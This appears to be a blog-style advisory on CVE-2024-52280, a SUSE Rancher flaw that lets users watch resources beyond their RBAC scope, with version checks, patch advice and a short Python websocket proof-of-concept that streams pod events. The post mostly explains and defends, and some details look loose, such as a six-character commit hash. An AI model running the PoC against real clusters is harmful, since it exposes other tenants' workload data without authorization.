A major security bug, CVE-2024-52280, was recently discovered in SUSE Rancher, a widely used Kubernetes management platform. This vulnerability lets users see resources they're not supposed to if they have basic or generic permissions. If your organization uses Rancher and is running versions older than the git commits 2175e09, 6e30359, or c744fb, your sensitive data might be at risk.
In this post, I’ll break down what this vulnerability means, show how it can be exploited, and give you exclusive and clear guidance on how to handle it. We’ll even look at sample code snippets and direct references to the original advisories.
What Is CVE-2024-52280?
CVE-2024-52280 is an *exposure of sensitive information to an unauthorized actor* vulnerability in SUSE Rancher. It allows users who have any generic permission on a certain resource type to actually "watch" or monitor resources—even those they have no concrete right to access.
Scenario:
If an attacker or user has a basic permission, like being able to list or get a resource, Rancher can leak information about *all* of those resource types in the system, way beyond their authorized scope.
For example:
You have a user—say, John—who has read-only access to his own namespace. Due to this bug, John can watch resource changes in *other* namespaces, unintentionally gaining insight into workloads, configurations, and possibly secrets belonging to others.
You're affected if you run any Rancher version
- Before commit 2175e09
- Before commit 6e30359
- Before commit c744fb
(These are not tagged release versions, so check your installed RPMs or Docker tags and audit your codebase.)
Not sure?
Quickly check your code base or Rancher installation by running
docker images rancher/rancher
# OR
rpm -qa | grep rancher
Then compare with the fixed versions or check for those commit hashes in your installation documentation.
How the Vulnerability Works
Rancher provides a REST API for managing cluster resources. Permissions are usually enforced via RBAC (Role-Based Access Control). Due to this bug, the watch operation fails to fully restrict resources to what the user is entitled to.
As a result, a user with "any" permission can request a Watch on a resource and see changes system-wide, not just on what they're allowed to see.
Typical Attack Scenario
Let's say the attacker is a regular user in the Kubernetes cluster and, by RBAC, can only view resources in their namespace.
They run a script that opens a Watch stream for Pods, Deployments, or other secrets.
4. Suddenly, run-time changes and metadata for all resources flood in—including ones not allowed by their RBAC!
Exploit: Minimal Proof-of-Concept
Here’s a Python exploit snippet using the popular requests and websocket-client libraries. This shows how an attacker could abuse the bug.
import websocket
import json
# Replace with your Rancher server details
RANCHER_URL = "wss://rancher.example.com/v3/projects/{project_id}/pods"
AUTH_TOKEN = "Bearer <your JWT token>"
def on_message(ws, message):
data = json.loads(message)
print("[+] Event:", data)
def on_open(ws):
print("[*] Connected, watching all pods...")
def main():
headers = [
f"Authorization: {AUTH_TOKEN}"
]
ws = websocket.WebSocketApp(
RANCHER_URL + "?watch=true",
header=headers,
on_message=on_message,
on_open=on_open
)
ws.run_forever()
if __name__ == "__main__":
main()
What this does:
When run with a valid but limited token, it should only show resources from allowed namespaces. Due to CVE-2024-52280, it will emit updates about all pods across the project or cluster—leaking names, labels, even container images!
SUSE Rancher has issued patches. You must upgrade to any release post the following commits
- Commit 2175e09
- Commit 6e30359
- Commit c744fb
Check your version
rancher --version
# or Docker inspect
docker inspect rancher/rancher:latest
Immediate action: Restrict user accounts as much as possible.
- Update: Roll out the latest patched version from Rancher’s official releases.
References & Further Reading
- SUSE Rancher Official CVE page (if/when published)
- Rancher GitHub security releases
- Rancher code commit 2175e09
- Common Vulnerabilities and Exposures (CVE) database
Conclusion
CVE-2024-52280 is a critical reminder that *even trusted access controls can have blind spots*, especially in complex systems like Kubernetes managed by Rancher. Make sure to:
Always apply detailed RBAC and apply the principle of least privilege.
If you’ve found this walkthrough helpful, share it with your peers—awareness is the best defense!
Timeline
Published on: 04/11/2025 11:12:44 UTC
